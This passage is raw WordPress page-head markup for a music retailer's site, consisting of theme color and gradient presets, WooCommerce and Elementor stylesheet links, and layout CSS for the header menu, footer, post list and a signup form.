var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.allbaymusic.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-27345{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6ce989d7:#4054B2;--e-global-color-40314933:#23A455;--e-global-color-3873f6d7:#000;--e-global-color-12d6660b:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-27345 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-26336 .elementor-element.elementor-element-3334c920 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26336 .elementor-element.elementor-element-3334c920{padding:15px 0px 15px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:after{border-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-underline .elementor-item:after,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-overline .elementor-item:before,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-double-line .elementor-item:before,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-26336 .elementor-element.elementor-element-359b3946{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:focus,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle:focus{color:#ffffff;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:focus,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.highlighted{background-color:#c71b1d;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffffff;background-color:#c71b1d;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-26336 .elementor-element.elementor-element-25a72938{width:24.386%;}.elementor-26336 .elementor-element.elementor-element-75fe2c60{width:75.614%;}}@media(max-width:1024px){.elementor-26336 .elementor-element.elementor-element-3334c920{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-26336 .elementor-element.elementor-element-3334c920{padding:020px 020px 020px 020px;}.elementor-26336 .elementor-element.elementor-element-25a72938{width:70%;}.elementor-26336 .elementor-element.elementor-element-75fe2c60{width:30%;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}
.elementor-26409 .elementor-element.elementor-element-f80ca06:not(.elementor-motion-effects-element-type-background), .elementor-26409 .elementor-element.elementor-element-f80ca06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#c30406;}.elementor-26409 .elementor-element.elementor-element-f80ca06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-f80ca06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26409 .elementor-element.elementor-element-a9e77b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-26409 .elementor-element.elementor-element-a9e77b6 > .elementor-element-populated{padding:0px 20px 20px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26409 .elementor-element.elementor-element-e32a504{text-align:start;}.elementor-26409 .elementor-element.elementor-element-e32a504 img{width:185px;}.elementor-26409 .elementor-element.elementor-element-d03e440{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-widget-container{text-align:left;}.elementor-26409 .elementor-element.elementor-element-d03e440 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon{background-color:#c30406;--icon-padding:0.2em;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon i{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon svg{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover{background-color:#c30406;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover i{color:#000000;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover svg{fill:#000000;}.elementor-26409 .elementor-element.elementor-element-54c5c2f{margin-top:0px;margin-bottom:5px;}.elementor-26409 .elementor-element.elementor-element-8872683 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-ae84235 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26409 .elementor-element.elementor-element-c2a15c1 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-c2a15c1{font-size:12px;color:#000000;}.elementor-26409 .elementor-element.elementor-element-4a6917f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26409 .elementor-element.elementor-element-dbec964 .elementor-heading-title{font-size:16px;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.45 * 100% );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf:after{content:"0.45";}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__thumbnail__link{width:36%;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title, .elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title a{color:#c30406;font-size:16px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__excerpt p{color:#ffffff;font-size:12px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__excerpt{margin-bottom:3px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__read-more{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf a.elementor-post__read-more{font-size:16px;font-weight:600;text-decoration:underline;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__text{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-8677562 > .elementor-element-populated{padding:20px 0px 20px 20px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-form-fields-wrapper{margin-bottom:-0px;}body.rtl .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group > label, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-subgroup label{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group > label{font-size:14px;font-weight:400;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-type-html{padding-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-field, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-subgroup label{font-size:15px;font-weight:400;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-next:hover{background-color:#13aa00;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd 